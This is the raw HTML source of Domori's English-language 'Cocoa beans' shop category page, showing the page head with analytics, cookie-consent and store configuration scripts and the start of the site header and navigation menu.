

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domori.com/en/15-cocoa-beans
body_size: 22420
content:
<!doctype html>
<html lang="en"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Cocoa beans - Domori</title>
<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Organic cotton shopping bag - 25 years anniversary","id":"901","reference":"SHOPTES02","price":"7.44","category":"Cocoa beans","price_tax_exc":"6.1","list":"category","position":1},{"name":"Chocolate coated cocoa beans - 100g","id":"409","reference":"KLV1200","price":"25.3","category":"Cocoa beans","price_tax_exc":"23","list":"category","position":2},{"name":"Roasted cocoa beans - 100g","id":"406","reference":"KL01200N","price":"25.3","category":"Cocoa beans","price_tax_exc":"23","list":"category","position":3}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Cocoa beans"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3B7664');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Cocoa beans are an excellent antioxidant and have many benefits. Thanks to Domori&#039;s fine cocoa, the tasting experience will be unique in the world!">
  <meta name="keywords" content="cocoa beans, chocolate, snack, healthy, domori">
        <link rel="canonical" href="https://domori.com/en/15-cocoa-beans">
    
          <link rel="alternate" href="https://domori.com/it/15-fave-di-cacao" hreflang="it">
          <link rel="alternate" href="https://domori.com/en/15-cocoa-beans" hreflang="en-us">
      
  
                  <link rel="alternate" href="https://domori.com/it/15-fave-di-cacao" hreflang="it">
                  <link rel="alternate" href="https://domori.com/en/15-cocoa-beans" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1662551380">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1662551380">


  

<link rel="stylesheet" href="https://use.typekit.net/cnc7evq.css">


    <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/settings-1761393695.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/themes/5.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/z-domori.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/ApImageHotspot.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/headerposition1524975883.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/footerposition1511342913.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/profiles/profile1524969117.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PLANTS_STORE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var elementRecaptcha = "<div class=\"g-recaptcha\" data-sitekey=\"6LdFHIApAAAAAOuJnzjkhW4dS_2ZmzbK58fdsIZO\" data-size=\"invisible\" data-callback=\"callbackRecaptcha\"><\/div>";
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var isLogged = false;
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_push = 0;
        var leo_token = "7e132f9970870478754a8173ad497a02";
        var lf_is_gen_rtl = false;
        var lggoogleanalytics_link = "https:\/\/domori.com\/en\/module\/lggoogleanalytics\/gtag?token=0f341b4b275d4fd7bbfa97c8aea13c0b";
        var lggoogleanalytics_token = "0f341b4b275d4fd7bbfa97c8aea13c0b";
        var lql_ajax_url = "https:\/\/domori.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/domori.com\/en\/my-account";
        var lql_redirect = "";
        var pixel_ids = "574298749664632";
        var pp_custom_add_to_cart = ".add-to-cart.leo-bt-cart";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/domori.com\/en\/15-cocoa-beans","meta":{"title":"Cocoa beans - Domori","description":"Cocoa beans are an excellent antioxidant and have many benefits. Thanks to Domori's fine cocoa, the tasting experience will be unique in the world!","keywords":"cocoa beans, chocolate, snack, healthy, domori","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-disabled":true,"category-id-15":true,"category-Cocoa beans":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Domori","logo":"\/img\/domoricom-logo-1662551380.jpg","stores_icon":"\/img\/logo-stores-domori.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/domori.com\/","current_url":"https:\/\/domori.com\/en\/15-cocoa-beans","shop_domain_url":"https:\/\/domori.com","img_ps_url":"https:\/\/domori.com\/img\/","img_cat_url":"https:\/\/domori.com\/img\/c\/","img_lang_url":"https:\/\/domori.com\/img\/l\/","img_prod_url":"https:\/\/domori.com\/img\/p\/","img_manu_url":"https:\/\/domori.com\/img\/m\/","img_sup_url":"https:\/\/domori.com\/img\/su\/","img_ship_url":"https:\/\/domori.com\/img\/s\/","img_store_url":"https:\/\/domori.com\/img\/st\/","img_col_url":"https:\/\/domori.com\/img\/co\/","img_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/img\/","css_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/css\/","js_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/js\/","pic_url":"https:\/\/domori.com\/upload\/","theme_assets":"\/themes\/at_plants_store\/assets\/","theme_dir":"https:\/\/domori.com\/themes\/at_plants_store\/","pages":{"address":"https:\/\/domori.com\/en\/address","addresses":"https:\/\/domori.com\/en\/addresses","authentication":"https:\/\/domori.com\/en\/login","cart":"https:\/\/domori.com\/en\/cart","category":"https:\/\/domori.com\/en\/index.php?controller=category","cms":"https:\/\/domori.com\/en\/index.php?controller=cms","contact":"https:\/\/domori.com\/en\/contact-us","discount":"https:\/\/domori.com\/en\/discount","guest_tracking":"https:\/\/domori.com\/en\/guest-tracking","history":"https:\/\/domori.com\/en\/order-history","identity":"https:\/\/domori.com\/en\/identity","index":"https:\/\/domori.com\/en\/","my_account":"https:\/\/domori.com\/en\/my-account","order_confirmation":"https:\/\/domori.com\/en\/order-confirmation","order_detail":"https:\/\/domori.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/domori.com\/en\/order-follow","order":"https:\/\/domori.com\/en\/order","order_return":"https:\/\/domori.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/domori.com\/en\/credit-slip","pagenotfound":"https:\/\/domori.com\/en\/page-not-found","password":"https:\/\/domori.com\/en\/password-recovery","pdf_invoice":"https:\/\/domori.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/domori.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/domori.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/domori.com\/en\/prices-drop","product":"https:\/\/domori.com\/en\/index.php?controller=product","search":"https:\/\/domori.com\/en\/search","sitemap":"https:\/\/domori.com\/en\/Sitemap","stores":"https:\/\/domori.com\/en\/stores","supplier":"https:\/\/domori.com\/en\/supplier","register":"https:\/\/domori.com\/en\/login?create_account=1","order_login":"https:\/\/domori.com\/en\/order?login=1"},"alternative_langs":{"it":"https:\/\/domori.com\/it\/15-fave-di-cacao","en-us":"https:\/\/domori.com\/en\/15-cocoa-beans"},"actions":{"logout":"https:\/\/domori.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-small_default.jpg","width":96,"height":114},"cart_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-cart_default.jpg","width":135,"height":175},"medium_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-medium_default.jpg","width":239,"height":310},"home_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-home_default.jpg","width":770,"height":770},"large_default":{"url":"https:\/\/domori.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/domori.com\/img\/p\/en-default-small_default.jpg","width":96,"height":114},"medium":{"url":"https:\/\/domori.com\/img\/p\/en-default-medium_default.jpg","width":239,"height":310},"large":{"url":"https:\/\/domori.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/domori.com\/en\/"},{"title":"Shop","url":"https:\/\/domori.com\/en\/shop"},{"title":"Cocoa beans","url":"https:\/\/domori.com\/en\/15-cocoa-beans"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767476946,"static_token":"7e132f9970870478754a8173ad497a02","token":"a663d48d31ee036fe0806677abec06b1"};
        var psemailsubscription_subscription = "https:\/\/domori.com\/en\/module\/ps_emailsubscription\/subscription";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LdFHIApAAAAAOuJnzjkhW4dS_2ZmzbK58fdsIZO";
        var recaptchaLoginForm = "0";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "0";
        var recaptchaVersion = "v2";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var single_event_tracking = 0;
        var type_flycart_effect = "fade";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Cancel";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Reset";
        var wishlist_send_txt = "Send";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/domori.com\/en\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>

<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://domori.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><style type="text/css">
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'days',
        'hours': 'hours',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_labels_lang_1 = {
        'days': 'day',
        'hours': 'hour',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "5";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "no";
    var pspc_position_list = "no";
    var pspc_adjust_positions = 1;
    var pspc_promo_side = "left";
    var pspc_token = "7e132f9970870478754a8173ad497a02";
    </script>  <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=FVQBYSF78RUU2&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2020-07-30" as="script">
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"anchored-center-left","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2402352,"whitelabel":false,"cookiePolicyId":94904260,"banner":{"acceptButtonCaptionColor":"white","acceptButtonColor":"#4D372A","acceptButtonDisplay":true,"backgroundColor":"white","closeButtonRejects":true,"customizeButtonCaptionColor":"#414141","customizeButtonColor":"#f6f6f6","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"ownerName":"domori.com","position":"float-bottom-center","rejectButtonCaptionColor":"white","rejectButtonColor":"#4D372A","rejectButtonDisplay":true,"showPurposesToggles":true,"showTotalNumberOfProviders":true,"textColor":"black"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":94904260},"en-GB":{"cookiePolicyId":67487329}};
</script>
<script type="text/javascript" src="//cs.iubenda.com/sync/2402352.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-MRXFFK495M"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MRXFFK495M', {
      });
</script>
<script type="text/javascript">
  gtag('event', 'view_item_list', {
    items: [
        {
        item_id: '901',
        item_name: 'Organic cotton shopping bag - 25 years anniversary',
        discount: 0,
        index: 1,
        item_list_name: 'Gift Ideas',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Gift Ideas',
        item_variant: '',
        price: 7.44,
        currency: 'EUR',
        quantity: 1
    },        {
        item_id: '409',
        item_name: 'Chocolate coated cocoa beans - 100g',
        discount: 0,
        index: 3,
        item_list_name: 'Cocoa beans',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cocoa beans',
        item_variant: '',
        price: 25.3,
        currency: 'EUR',
        quantity: 632
    },        {
        item_id: '406',
        item_name: 'Roasted cocoa beans - 100g',
        discount: 0,
        index: 4,
        item_list_name: 'Cocoa beans',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cocoa beans',
        item_variant: '',
        price: 25.3,
        currency: 'EUR',
        quantity: 366
    }        ],
    item_list_name: 'Cocoa beans',
    item_list_id: 'Cocoa beans'
  });
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 770,
        homeheight: 770,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>





<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="facebook-domain-verification" content="g8pkp91959wckufuuo2xy4jtv81380"/>


    
  </head>

  <body id="category" class="lang-en country-us currency-eur layout-full-width page-category tax-display-disabled category-id-15 category-cocoa-beans category-id-parent-10 category-depth-level-3 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3B7664&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>




  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container containerLarge">
    <div        class="row sidebar-top no-margin ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="logo-column"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo"><a  href="https://domori.com/">     <img class="logo img-fluid" src="/img/domoricom-logo-1662551380.jpg" alt="Domori"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="icon-column"    class="col-xl-12 col-lg-12 col-md-3 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search-container">
	<div id="search_widget" class="search-widget" data-search-controller-url="//domori.com/en/search">
		<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title" aria-label="Search our catalog">
			<i class="icons icon-magnifier"></i>
		</a>
		<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span>
		<div class="over-layer"></div>
	</div>
	<div class="block-form clearfix popup-content dropdown-menu">
				<form method="get" class="form-search" action="//domori.com/en/search">
			<input type="hidden" name="controller" value="search">
			<input class="search_query"  type="text" name="s" value="" placeholder="Search our catalog">
			<button class="search-button" type="submit" >
				<i class="icons icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over e-scale">
 <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icons fa fa-user"></i>
    <span class="user_title hidden-xs-down">My Account</span>
    <i class="icon-arrow-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Log in to your customer account"
          rel="nofollow"
        >
        <i class="icons icon-login"></i>
          <span>Sign in</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://domori.com/en/my-account"
        title="My account"
        rel="nofollow"
      >
      <i class="icons icon-user"></i>
        <span>My account</span>
      </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//domori.com/en/cart?action=show"
        title="Checkout"
        rel="nofollow"
      >
      <i class="icons icon-action-redo" aria-hidden="true"></i>
        <span>Checkout</span>
      </a>
    </li>
                
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wishlist-block">    <a        class="ap-btn-wishlist"        href="//domori.com/en/module/leofeature/mywishlist"        title="Wishlist"        rel="nofollow"      >        <i class="icons fa fa-heart"></i>      </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//domori.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Cart</span>
        <i class="icons fa fa-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> items</span></span>
        </div>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 no-padding shop-block-container ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="shop-block">    <a href="https://domori.com/en/shop" title="Shop">Shop</a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding menu-mobile ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1524973805" class="ApMegamenu">
			    <nav data-megamenu-id="1524973805" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggler" data-toggle="collapse" data-target=".megamenu-off-canvas-1524973805">
                <span class="sr-only">Toggle navigation</span>
                &#9776;
                <!--
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                -->
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-1524973805"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Domori</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs700957461" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/content/10-history" >History</a></li>
				  
					<li ><a href="https://domori.com/en/content/11-mission-" >Mission</a></li>
				  
					<li ><a href="https://domori.com/en/content/14-company" >Company</a></li>
				  
					<li ><a href="https://domori.com/en/content/24-events" >Events</a></li>
				  
